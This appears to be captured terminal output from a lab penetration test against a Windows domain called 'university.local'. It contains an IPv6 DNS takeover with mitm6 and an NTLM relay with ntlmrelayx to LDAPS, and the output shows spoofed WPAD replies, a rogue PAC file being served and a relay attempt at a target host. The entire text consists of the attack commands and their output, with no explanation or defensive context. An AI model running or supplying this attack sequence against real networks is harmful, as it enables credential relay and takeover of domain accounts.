 root@kali:/opt/mitm6# mitm6 -d university.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:dc:d2:0a]
IPv4 address: 192.168.242.138
IPv6 address: fe80::20c:29ff:fedc:d20a
DNS local search domain: university.local
DNS whitelist: university.local
IPv6 address fe80::192:168:242:151 is now assigned to mac=00:0c:29:3c:40:69 host=DC01.univer
sity.local. ipv4=192.168.242.151
IPv6 address fe80::1218:1 is now assigned to mac=00:0c:29:05:df:4c host=MSCSTUDENT.universit
y.local. ipv4=
IPv6 address fe80::1218:2 is now assigned to mac=00:0c:29:6f:7d:ab host=MSCADMIN.university.
local. ipv4=
IPv6 address fe80::192:168:242:1 is now assigned to mac=00:50:56:c0:00:08 host=DESKTOP-890SQ
KB ipv4=192.168.242.1
Sent spoofed reply for wpad.university.local. to fe80::192:168:242:1
Sent spoofed reply for HP730FB5.university.local. to fe80::192:168:242:1
Sent spoofed reply for wpad.university.local. to fe80::192:168:242:1
Sent spoofed reply for HP730FB5.university.local. to fe80::192:168:242:1
Renew reply sent to fe80::192:168:242:151
Renew reply sent to fe80::1218:1
Renew reply sent to fe80::1218:2
Renew reply sent to fe80::192:168:242:1
root@kali:~# ntlmrelayx.py -6 -t ldaps://192.168.242.139 -wh maliciouswpad -l loot
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.242.1, attacking target ldaps://192.168.
242.139
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.242.1